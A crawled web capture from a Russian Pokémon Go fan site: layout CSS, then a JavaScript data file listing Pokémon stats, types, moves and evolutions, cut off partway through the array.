.pokemon-post ul{list-style-type:none;margin-bottom:10px;font-size:16px;line-height:24px;list-style-image:url('http://pokemongo-go.ru/img/li.png');margin-left:30px;}
.pokemon-post ul li{}

.pokemon-tags{float:left;background-color:#f5f5f5;padding:10px 8px 12px 10px;border-radius:3px;}
.metkiname{float:left;font-size:12px;color:#8d8d8d;padding-right:4px;padding-top:3px;}
.samitegi{float:left;}
.samitegi ul li{display:inline;background:transparent url('http://pokemongo-go.ru/img/metki.jpg') repeat-x;padding-left:6px;padding-right:6px;height:24px;padding-top:2px;padding-bottom:6px;margin-left:3px;margin-right:3px;border-radius:3px;}
.samitegi ul li:hover{border-bottom:1px solid #d28584;}
.samitegi ul li a{text-decoration:none;font-size:11px;color:#8d8d8d;}

.pokemon-share{clear:both;float:left;background-color:#f5f5f5;padding:10px 10px 8px 10px;border-radius:3px;margin-right:10px;}
.sharename{float:left;font-size:12px;color:#8d8d8d;padding-right:8px;padding-top:3px;}
.samishare{float:left;}

.readmore{clear:both;color:#8d8d8d;}
.readmore h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.readmore h3 { text-align: center; position: relative; margin-bottom: 30px; }
.readmore h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }

.pokemon-more{}
.pokemon-more ul{list-style-type:none;overflow:hidden;}
.pokemon-more ul li {float:left;list-style-type:none;display:inline;width:220px;margin-right:10px;}
.pokemon-more ul li:last-child {margin-right:0px !important;}

.pokemon-more span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;}
.pokemon-more span:visited{text-decoration:none;color:#155a89;}
.pokemon-more span:hover{text-decoration:none;color:#ac1818;}

#footer{clear:both;background:transparent url('http://pokemongo-go.ru/img/footerp.png') bottom center no-repeat;height:173px;width:100%;margin:0 auto;margin-top:-173px;overflow:hidden;}
.infooter{clear:both;width:980px;margin:0 auto;overflow:hidden;}

.copyright{color:#fff;margin-top:86px;font-size:12px;margin-left:90px;text-align:center;}
.copyright a{color:#fff;text-decoration:underline;}

.pikachu-menu{}
.pikachu-menu ul{list-style-type:none;margin-top:40px;margin-left:228px;}
.pikachu-menu ul li{display:inline;padding-left:2px;padding-right:2px;}
.pikachu-menu ul li a{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:visited{color:#e4e4e4;text-decoration:none;font-size:12px;}
.pikachu-menu ul li a:hover{color:#fff;text-decoration:underline;font-size:12px;}

.krabby-menu{float:right;margin-right:124px;margin-top:14px;}
.soc2{float:left;margin-top:4px;padding-left:4px;padding-right:5px;}


.poptags{clear:both;color:#8d8d8d;text-align:center;}
.poptags h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.poptags h3 { text-align: center; position: relative; margin-bottom: 20px;}
.poptags h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }
.poptags a{color:#818181;text-decoration:none;}
.poptags a:visited{color:#818181;text-decoration:none;}
.poptags a:hover{color:#155a89;text-decoration:underline;}

.pokemon-top{clear:both;color:#8d8d8d;}
.pokemon-top h3 { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-top h3 { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-top h3 span { background: #fff; display: inline-block; position: relative; top: 10px; padding: 0 16px; }



.pokemontop{}
.pokemontop ul{list-style-type:none;overflow:hidden;}
.pokemontop ul li {float:left;list-style-type:none;display:block;width:220px;margin-bottom:6px;}

.pokemontop span{float:left;padding-top:5px;padding-bottom:5px;font-size:12px;text-decoration:none;color:#155a89;text-align:center;width:240px;}
.pokemontop span:visited{text-decoration:none;color:#155a89;}
.pokemontop span:hover{text-decoration:none;color:#ac1818;}

.toptime {background-color:#fff;font-size:11px;text-align:center;padding:3px 6px 3px 6px;border-radius:0px 0px 0px 10px;float:right;margin-bottom:-40px;position:relative;margin-right:-10px;margin-top:10px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.readtop {position:parent;}
.readtop img{border:10px solid #ebebeb;border-radius:3px;}
.readtop img:hover{border:10px solid #e6e6e6;border-radius:3px;}

.pokemon-pikachu{position:fixed;top:25%;left:0px;transition:0.3s;left:-110px;}
.pokemon-pikachu:hover{left:0px;transition:0.3s;}


.pokemon-cat{clear:both;color:#8d8d8d;}
.pokemon-cat p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-cat p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-cat p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}


.pokemon-pro{clear:both;color:#8d8d8d;padding-bottom:10px;}
.pokemon-pro p { border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;}
.pokemon-pro p { text-align: center; position: relative; margin-bottom: 20px; }
.pokemon-pro p span { background: #fff; display: inline-block; position: relative; top: 13px; padding: 0 16px; font-size:24px;text-transform:uppercase;}

.sepline{clear:both;border-bottom: 1px solid #e1e3df; box-shadow: 0 1px 0 0 #ffffff;padding-top:10px;margin-bottom:20px;}

.brght{position:fixed;top:10%;right:-10px;transition:0.3s;}
.brght:hover{right:0px;transition:0.3s;}
.bleft{position:fixed;top:10%;left:-10px;transition:0.3s;}
.bleft:hover{left:0px;transition:0.3s;}

.pokemon-navigation{clear:both;padding-bottom:20px;}
.wp-pagenavi{color:#a9a9a9;font-family:Cuprum;font-size:18px;text-transform:uppercase;}
.wp-pagenavi .current{padding-left:5px;padding-right:5px;}
.wp-pagenavi .page{padding-left:5px;padding-right:5px;}
.wp-pagenavi .pages{background-color:#f5f5f5;border-radius:3px;padding-left:10px;padding-right:4px;padding-top:6px;padding-bottom:4px;margin-right:10px;}


.poke-rand {color:#ffffff !important;text-decoration:none;font-size:18px;font-family:Cuprum;}

.pokedex{margin-bottom:20px;}
.pokedex-group{clear:both;overflow:hidden;}
.pokedex-pokemon{float:left;width:100px;padding-left:15px;}
.pokedex-image{width:100px;height:100px;}
.pokedex-image img{width:100px;height:100px;border:none;}
.pokedex-image img:hover{background-color:#ebebeb;border-radius:30px;}
.pokedex-image a:hover{border-bottom:0px solid #fff !important;}
.pokedex-name {clear:both;width:100px;text-align:center;margin-top:4px;}


.pokemon-go-search{text-align:center;}
.sinput2{border:3px solid #e6e6e6;border-radius:5px;color:#646464;padding-left:5px;padding-right:5px;font-size:18px;font-weight:bold;height:30px;width:300px;margin-left:5px;margin-top:4px;background-color:#f3f3f3;}
.ssubmit2{color:#fff;background-color:#de1d1d;border:3px solid #de1d1d;border:none;height:38px;width:80px;font-size:18px;font-weight:bold;border-radius:5px;padding-top:2px;transition:0.3s;}
.ssubmit2:hover{color:#fff;background-color:#197abd;transition:0.3s;cursor:pointer;}

.random-pokemon{clear:both;float:left;background:transparent url('http://pokemongo-go.ru/img/bgrandom.jpg'); background-repeat:no-repeat;margin-right:-20px;}
.pokerand{clear:both;float:left;width:80px;height:80px;}
.pokerand img{background-color:#ebebeb;border-radius:25px;width:80px;height:80px;border:none;transition:0.3s;}
.pokerand img:hover{background-color:#e9e9e9;border-radius:5px;transition:0.3s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokerandname{float:left;border-radius:10px;background-color:#cb1b1b;padding:5px 15px 5px 15px;overflow:hidden;opacity:0.6; -moz-opacity:0.6; filter:alpha(opacity=60);margin-left:-10px;margin-top:10px;transition:0.3s;}
.pokerandname:hover{background-color:#1870ad;transition:0.3s;border-radius:5px;opacity:0.8; -moz-opacity:0.8; filter:alpha(opacity=80);}
.pokerandname2 {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:visited {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}
.pokerandname2:hover {text-decoration:none;font-size:22px;color:#fff;font-family:Cuprum;}

.pokestats{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;float:left;background-color:#1976b7;border-radius:5px;text-align:center;padding:4px 8px 4px 8px;margin-top:-5px;margin-left:10px;transition:0.3s;}
.pokestats:hover{background-color:#ce1b1b;border-radius:5px;transition:0.3s;padding:4px 18px 4px 18px;}
.pokestats a{text-transform:uppercase;color:#fff;text-decoration:none;font-size:10px;}



.pokemon-calculator{clear:both;}

.rescalc{display:none;}

.selpok {background: #FFF;overflow: hidden;display: inline-block;color: #525252;-webkit-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-moz-border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;border-radius: 5px 4px 4px 5px/5px 5px 4px 4px;-webkit-box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);-moz-box-shadow: 0 0 5px rgba(123,123,123,.2);box-shadow: 0 0 5px rgba(123, 123, 123, 0.2);border: solid 1px #DADADA;position: relative;cursor: pointer;padding-right:20px;width:220px;}
.selpok span {position: absolute;right: 10px;width: 8px;height: 8px;background: url(http://pokemongo-go.ru/img/arrow.png) no-repeat;top: 50%;margin-top: -4px;}
.selpok select {-webkit-appearance: none; appearance:none; width:240px;background:none; background:transparent;border:none;outline:none;cursor:pointer;padding:7px 10px;}

.selcontr{clear:both;overflow:hidden;}
.selpcp{float:left;background-color:#ebebeb;width:80px;padding-top:8px;padding-bottom:8px;margin-left:20px;text-align:center;border-bottom:2px solid #dcdcdc;border-radius:0px 0px 10px 10px;}
.selpcp input{border:none;width:60px;background-color:#dcdcdc;font-size:15px;text-align:center;height:22px;border-radius:3px;}

.selcpbtn{float:left;margin-top:8px;}
.selcpbtn input{background-color:#a3a3a3;border:none;color:#f3f3f3;padding-top:5px;padding-bottom:5px;padding-left:10px;padding-right:12px;border-radius:0px 10px 10px 0px;cursor:pointer;transition:0.3s;}
.selcpbtn input:hover{background-color:#ce1b1b;padding-left:20px;cursor:pointer;transition:0.3s;}

.pokemon-faq{clear:both;text-align:center;margin-top:15px;margin-bottom:14px;}
.pokemon-faq a{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:visited{color:#cc1b1b;text-decoration:none;border-bottom:1px dotted #cc1b1b;font-family:Cuprum;font-size:22px;}
.pokemon-faq a:hover{color:#1975b4;text-decoration:none;border-bottom:0px dotted #1975b4;}
.pokemon-faq p{margin-bottom:8px;}

.pokemon-chrome-bg{clear:both;background:transparent url('http://pokemongo-go.ru/img/chrbg.png') no-repeat;width:260px;height:74px;float:left;overflow:hidden;margin-bottom:25px;}

.pokemon-chrome {clear:both;margin:0px auto;width:449px;margin-bottom:0px;}
.pokemon-chrome div {float:left;width:449px;height:48px;position:relative;overflow:hidden;margin-left:-189px;margin-top:13px;}
.pokemon-chrome img {position:absolute;}
.afclear{clear:both;margin-top:84px;}

.pokemongo{background-color:#ebebeb;border-radius:5px;margin-left:10px;margin-right:10px;margin-top:10px;overflow:hidden;color:#606060;width:828px;}
.pokemongo h1{float:left;font-size:14px;float:left;background-color:#e4e4e4;padding-left:10px;padding-top:10px;padding-bottom:10px;width:100px;}
.pokemongo h3{font-size:13px;float:left;padding-top:10px;padding-left:10px;}

.pokemongogo-ru{background-color:#efefef;border-radius:5px;overflow:hidden;color:#606060;margin-bottom:20px;padding:10px;}
.pokemongogo-ru h2{font-size:12px;float:left;color:#8b8b8b;margin-bottom:4px;}
.pokemongogo-ru p{font-size:12px;float:left;margin-bottom:6px;color:#8b8b8b;}


.pokemon-social-say{clear:both;float:right;width:300px;height:34px;background:transparent url('http://pokemongo-go.ru/img/bgsay.png') no-repeat;margin-right:110px;margin-bottom:6px;margin-top:-14px;}
.pokemon-social-say p{font-size:16px;color:#f9ea93;font-family:Cuprum;padding-top:4px;margin-left:8px;}
.pokemon-social-block{clear:both;width:100%;}
.govk{float:left;width:17.6%;height:96px;background:#4c75a3 url('http://pokemongo-go.ru/img/govk.png') no-repeat;background-position:center;transition:0.2s;text-align:center;}
.govk:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gofb{float:left;width:17.6%;height:96px;background:#3661a0 url('http://pokemongo-go.ru/img/gofb.png') no-repeat;background-position:center;transition:0.2s;}
.gofb:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gotw{float:left;width:17.6%;height:96px;background:#00aced url('http://pokemongo-go.ru/img/gotw.png') no-repeat;background-position:center;transition:0.2s;}
.gotw:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.gogp{float:left;width:17.6%;height:96px;background:#dc4e41 url('http://pokemongo-go.ru/img/gogp.png') no-repeat;background-position:center;transition:0.2s;}
.gogp:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}
.goinsta{float:left;width:17.6%;height:96px;background:#fea501 url('http://pokemongo-go.ru/img/goinsta.png') no-repeat;background-position:center;transition:0.2s;}
.goinsta:hover{opacity:0.7; -moz-opacity:0.7; filter:alpha(opacity=70);transition:0.2s;box-shadow: 0 0 10px rgba(0,0,0,0.4);}

.pokemon-social-pikachu{float:left;width:12%;min-width:104px;height:150px;background:transparent url('http://pokemongo-go.ru/img/pikachu-social.png') no-repeat;margin-left:-26px;margin-top:-54px;padding-bottom:15px;}

.pokedex-block{clear:both;float:left;width:261px;height:74px;background:transparent url('http://pokemongo-go.ru/img/pokedex-bg.png') no-repeat;margin-left:-20px;margin-top:10px;}

.pokedex-inside{text-align:center;width:174px;float:right;margin-right:9px;margin-top:16px;}
.pokedex-link{clear:both;color:#fff;}
.pokedex-link a{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:visited{color:#e4faef;text-decoration:none;border-bottom:1px dotted #e4faef;}
.pokedex-link a:hover{color:#fff;text-decoration:none;border-bottom:0px dotted #fff;}
.pokedex-desc{clear:both;color:#f5f5f5;font-size:12px;margin-top:6px;}

.vidy-pokemonov{clear:both;margin-top:10px;background:transparent url('http://pokemongo-go.ru/img/vidy-pokemonov.jpg'); background-repeat:no-repeat;width:240px;height:128px;}
.poke-vidy{background:transparent url('http://pokemongo-go.ru/img/lupa.png'); background-repeat:no-repeat;width:170px;height:128px;margin-top:-10px;position:absolute;margin-left:40px;transition:0.2s;}
.poke-vidy:hover{margin-left:70px;transition:0.2s;}
.poke-vidy-title{font-family:Cuprum;font-size:18px;text-transform:uppercase;color:#b5391a;position:absolute;margin-top:95px;margin-left:15px;transition:0.2s;}
.vidy-pokemonov:hover .poke-vidy-title{color:#186db8;margin-left:35px;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}

.nagrady {margin-bottom:20px;clear:both;}
.nagrady td {border:1px solid #ebebeb;border-radius:3px;transition:0.2s;}
.nagrady td:hover{border:1px solid #ebebeb;border-radius:3px;transition:0.2s;background-color:#f1f1f1;}

.pokemon-go-download-apk{text-align:center;padding-top:10px;padding-bottom:10px;background-color:#c9302c;color:#fff;margin:0 auto;margin-bottom:20px;clear:both;margin-top:10px;border-radius:3px;transition:0.2s;}
.pokemon-go-download-apk:hover{background-color:#0c520c;transition:0.2s;-ms-transform: scale(1.2, 1.2);-webkit-transform: scale(1.2, 1.2);transform: scale(1.2, 1.2);}
.pokemon-go-download-apk a{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;}
.pokemon-go-download-apk a:hover{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}
.pokemon-go-download-apk a:visited{color:#fff;text-decoration:none;font-family:Cuprum;font-size:24px;border-bottom:0px solid #fff;}

.battle{background:transparent url('http://pokemongo-go.ru/img/battle.png') no-repeat;width:129px;height:48px;float:right;margin-right:-20px;margin-top:-20px;margin-bottom:15px;clear:both;}
.battle:hover p{color:#ffdc53;}

.battle p{font-family:Cuprum;text-transform:uppercase;font-size:22px;color:#fff;float:right;margin-top:11px;margin-right:10px;}

.inbattle{display:none;background-color:#1b6495;transition:0.2s;border-radius:3px;padding-left:10px;padding-right:10px;padding-top:6px;padding-bottom:6px;float:right;margin-top:8px;margin-bottom:-43px;margin-right:136px;overflow:hidden;position:relative;}
.inbattle:hover{background-color:#8b4ce8;transition:0.2s;}
.inbattle a{color:#fff;text-decoration:none;font-family:Cuprum;font-style:italic;font-size:18px;}

--- FILE ---
content_type: application/javascript
request_url: http://pokemongo-go.ru/js/pokemons.js
body_size: 5482
content:
_pokemons = [{"Number":"001","Name":"Bulbasaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Tackle","Vine Whip"],"Weight":"6.9 kg","Height":"0.7 m","Next Evolution Requirements":{"Amount":25,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"002","Name":"Ivysaur"},{"Number":"003","Name":"Venusaur"}]},{"Number":"002","Name":"Ivysaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"13.0 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"}],"Next Evolution Requirements":{"Amount":100,"Name":"Bulbasaur candies"},"Next evolution(s)":[{"Number":"003","Name":"Venusaur"}]},{"Number":"003","Name":"Venusaur","Classification":"Seed PokГЁmon","Type I":["Grass"],"Type II":["Poison"],"Weaknesses":["Fire","Ice","Flying","Psychic"],"Fast Attack(s)":["Razor Leaf","Vine Whip"],"Weight":"100.0 kg","Height":"2.0 m","Previous evolution(s)":[{"Number":"001","Name":"Bulbasaur"},{"Number":"002","Name":"Ivysaur"}]},{"Number":"004","Name":"Charmander","Classification":"Lizard PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember","Scratch"],"Weight":"8.5 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":25,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"005","Name":"Charmeleon"},{"Number":"006","Name":"Charizard"}]},{"Number":"005","Name":"Charmeleon","Classification":"Flame PokГЁmon","Type I":["Fire"],"Weaknesses":["Water","Ground","Rock"],"Fast Attack(s)":["Ember",""],"Weight":"19.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"}],"Next Evolution Requirements":{"Amount":100,"Name":"Charmander candies"},"Next evolution(s)":[{"Number":"006","Name":"Charizard"}]},{"Number":"006","Name":"Charizard","Classification":"Flame PokГЁmon","Type I":["Fire"],"Type II":["Flying"],"Weaknesses":["Water","Electric","Rock"],"Fast Attack(s)":["Ember","Wing Attack"],"Weight":"90.5 kg","Height":"1.7 m","Previous evolution(s)":[{"Number":"004","Name":"Charmander"},{"Number":"005","Name":"Charmeleon"}]},{"Number":"007","Name":"Squirtle","Classification":"Tiny Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Tackle","Bubble"],"Weight":"9.0 kg","Height":"0.5 m","Next Evolution Requirements":{"Amount":25,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"008","Name":"Wartortle"},{"Number":"009","Name":"Blastoise"}]},{"Number":"008","Name":"Wartortle","Classification":"Turtle PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"22.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"}],"Next Evolution Requirements":{"Amount":100,"Name":"Squirtle candies"},"Next evolution(s)":[{"Number":"009","Name":"Blastoise"}]},{"Number":"009","Name":"Blastoise","Classification":"Shellfish PokГЁmon","Type I":["Water"],"Weaknesses":["Electric","Grass"],"Fast Attack(s)":["Bite","Water Gun"],"Weight":"85.5 kg","Height":"1.6 m","Previous evolution(s)":[{"Number":"007","Name":"Squirtle"},{"Number":"008","Name":"Wartortle"}]},{"Number":"010","Name":"Caterpie","Classification":"Worm PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"2.9 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"011","Name":"Metapod"},{"Number":"012","Name":"Butterfree"}]},{"Number":"011","Name":"Metapod","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Weaknesses":["Fire","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Tackle"],"Weight":"9.9 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"}],"Next Evolution Requirements":{"Amount":50,"Name":"Caterpie candies"},"Next evolution(s)":[{"Number":"012","Name":"Butterfree"}]},{"Number":"012","Name":"Butterfree","Classification":"Butterfly PokГЁmon","Type I":["Bug"],"Type II":["Flying"],"Weaknesses":["Fire","Electric","Ice","Flying","Rock"],"Fast Attack(s)":["Bug Bite","Confusion"],"Weight":"32.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"010","Name":"Caterpie"},{"Number":"011","Name":"Metapod"}]},{"Number":"013","Name":"Weedle","Classification":"Hairy PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Sting"],"Weight":"3.2 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"014","Name":"Kakuna"},{"Number":"015","Name":"Beedrill"}]},{"Number":"014","Name":"Kakuna","Classification":"Cocoon PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Posion Sting"],"Weight":"10.0 kg","Height":"0.6 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"}],"Next Evolution Requirements":{"Amount":50,"Name":"Weedle candies"},"Next evolution(s)":[{"Number":"015","Name":"Beedrill"}]},{"Number":"015","Name":"Beedrill","Classification":"Poison Bee PokГЁmon","Type I":["Bug"],"Type II":["Poison"],"Weaknesses":["Fire","Flying","Psychic","Rock"],"Fast Attack(s)":["Bug Bite","Poison Jab"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"013","Name":"Weedle"},{"Number":"014","Name":"Kakuna"}]},{"Number":"016","Name":"Pidgey","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"1.8 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":12,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"017","Name":"Pidgeotto"},{"Number":"018","Name":"Pidgeot"}]},{"Number":"017","Name":"Pidgeotto","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Aerial Ace","Air Cutter","Twister"],"Weight":"30.0 kg","Height":"1.1 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"}],"Next Evolution Requirements":{"Amount":50,"Name":"Pidgey candies"},"Next evolution(s)":[{"Number":"018","Name":"Pidgeot"}]},{"Number":"018","Name":"Pidgeot","Classification":"Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Steel Wing","Wing Attack"],"Special Attack(s)":["Hurricane"],"Weight":"39.5 kg","Height":"1.5 m","Previous evolution(s)":[{"Number":"016","Name":"Pidgey"},{"Number":"017","Name":"Pidgeotto"}]},{"Number":"019","Name":"Rattata","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Quick Attack","Tackle"],"Special Attack(s)":["Body Slam","Dig","Hyper Fang"],"Weight":"3.5 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":25,"Name":"Rattata candies"},"Next evolution(s)":[{"Number":"020","Name":"Raticate"}]},{"Number":"020","Name":"Raticate","Classification":"Mouse PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast Attack(s)":["Bite","Quick Attack"],"Special Attack(s)":["Dig","Hyper Beam","Hyper Fang"],"Weight":"18.5 kg","Height":"0.7 m","Previous evolution(s)":[{"Number":"019","Name":"Rattata"}]},{"Number":"021","Name":"Spearow","Classification":"Tiny Bird PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Quick Attack"],"Weight":"2.0 kg","Height":"0.3 m","Next Evolution Requirements":{"Amount":50,"Name":"Spearow candies"},"Next evolution(s)":[{"Number":"022","Name":"Fearow"}]},{"Number":"022","Name":"Fearow","Classification":"Beak PokГЁmon","Type I":["Normal"],"Type II":["Flying"],"Weaknesses":["Electric","Rock"],"Fast Attack(s)":["Peck","Steel Wing"],"Weight":"38.0 kg","Height":"1.2 m","Previous evolution(s)":[{"Number":"021","Name":"Spearow"}]},{"Number":"023","Name":"Ekans","Classification":"Snake PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Poison Sting"],"Weight":"6.9 kg","Height":"2.0 m","Next Evolution Requirements":{"Amount":50,"Name":"Ekans candies"},"Next evolution(s)":[{"Number":"024","Name":"Arbok"}]},{"Number":"024","Name":"Arbok","Classification":"Cobra PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Acid","Bite"],"Weight":"65.0 kg","Height":"3.5 m","Previous evolution(s)":[{"Number":"023","Name":"Ekans"}]},{"Number":"025","Name":"Pikachu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Quick Attack","Thunder Shock"],"Weight":"6.0 kg","Height":"0.4 m","Next Evolution Requirements":{"Amount":50,"Name":"Pikachu candies"},"Next evolution(s)":[{"Number":"026","Name":"Raichu"}]},{"Number":"026","Name":"Raichu","Classification":"Mouse PokГЁmon","Type I":["Electric"],"Weaknesses":["Ground"],"Fast Attack(s)":["Thunder Shock","Spark"],"Weight":"30.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"025","Name":"Pikachu"}]},{"Number":"027","Name":"Sandshrew","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Mud Shot","Scratch"],"Weight":"12.0 kg","Height":"0.6 m","Next Evolution Requirements":{"Amount":50,"Name":"Sandshrew candies"},"Next evolution(s)":[{"Number":"028","Name":"Sandslash"}]},{"Number":"028","Name":"Sandslash","Classification":"Mouse PokГЁmon","Type I":["Ground"],"Weaknesses":["Water","Grass","Ice"],"Fast Attack(s)":["Metal Claw","Mud Shot"],"Weight":"29.5 kg","Height":"1.0 m","Previous evolution(s)":[{"Number":"027","Name":"Sandshrew"}]},{"Number":"029","Name":"Nidoran(Female)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"7.0 kg","Height":"0.4 m","Next evolution(s)":[{"Number":"030","Name":"Nidorina"},{"Number":"031","Name":"Nidoqueen"}]},{"Number":"030","Name":"Nidorina","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Sting"],"Weight":"20.0 kg","Height":"0.8 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™Ђ candies"},"Next evolution(s)":[{"Number":"031","Name":"Nidoqueen"}]},{"Number":"031","Name":"Nidoqueen","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"60.0 kg","Height":"1.3 m","Previous evolution(s)":[{"Number":"029","Name":"Nidoran(Female)"},{"Number":"030","Name":"Nidorina"}]},{"Number":"032","Name":"Nidoran(Male)","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Peck","Poison Sting"],"Weight":"9.0 kg","Height":"0.5 m","Next evolution(s)":[{"Number":"033","Name":"Nidorino"},{"Number":"034","Name":"Nidoking"}]},{"Number":"033","Name":"Nidorino","Classification":"Poison Pin PokГЁmon","Type I":["Poison"],"Weaknesses":["Ground","Psychic"],"Fast Attack(s)":["Bite","Poison Jab"],"Weight":"19.5 kg","Height":"0.9 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"}],"Next Evolution Requirements":{"Amount":100,"Name":"Nidoranв™‚ candies"},"Next evolution(s)":[{"Number":"034","Name":"Nidoking"}]},{"Number":"034","Name":"Nidoking","Classification":"Drill PokГЁmon","Type I":["Poison"],"Type II":["Ground"],"Weaknesses":["Water","Ice","Ground","Psychic"],"Fast Attack(s)":["Fury Cutter","Poison Jab"],"Weight":"62.0 kg","Height":"1.4 m","Previous evolution(s)":[{"Number":"032","Name":"Nidoran(Male)"},{"Number":"033","Name":"Nidorino"}]},{"Number":"035","Name":"Clefairy","Classification":"Fairy PokГЁmon","Type I":["Normal"],"Weaknesses":["Fighting"],"Fast 